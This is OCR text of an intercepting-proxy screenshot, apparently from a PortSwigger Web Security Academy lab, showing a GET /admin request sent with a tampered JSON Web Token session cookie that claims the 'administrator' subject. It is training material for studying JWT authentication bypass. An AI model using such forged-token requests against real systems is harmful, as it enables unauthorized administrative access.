 Request to https://0a24002903c24bea8057b272009600cb.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser HTTP/2 ?
Pretty Raw Hex JSON Web Token \n
Inspector
1 GET /admin HTTP/2
2 Host: 0a24002903c24bea8057b272009600cb.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJhMDRmN2YwMS01YzlkLTQ1YTctOGRhOC1jMjhmMjE3ZTIwNDYiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDYwMDgxMiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.P8BjGSQ9qb_-tT2k_e
B6qoRNN6wVNDM4aMK5p0ZzMc-P2bfHnRsG3GO_WA9lxf8hAlUYDwgVtwAG-pOto6tKWLLlL9eaW7PUQI4txbkVVofbyFdJrReURDpkYnQ3g_Yxo3n4Be4Z61BgrhnSg2VyqjMRojVIbIQ73g6ZCbwp_dleEtOEHYF5tlRjpS5Rfd3NZv-KHD
vjeN4UGW_t4LJuKhmnIWG2eETh870B0mmGeIymJu9lzNRBNDJwe977iy8a9JTvEPQCkksnB9DTaynmvGPR2IG1rni6cT_Wn9wVQjcIWp2GPof8dwI5sKenHvMt4ya1BdSUg4sgDvv-2b4UNA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a24002903c24bea8057b272009600cb.web-security-academy.net/my-account?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes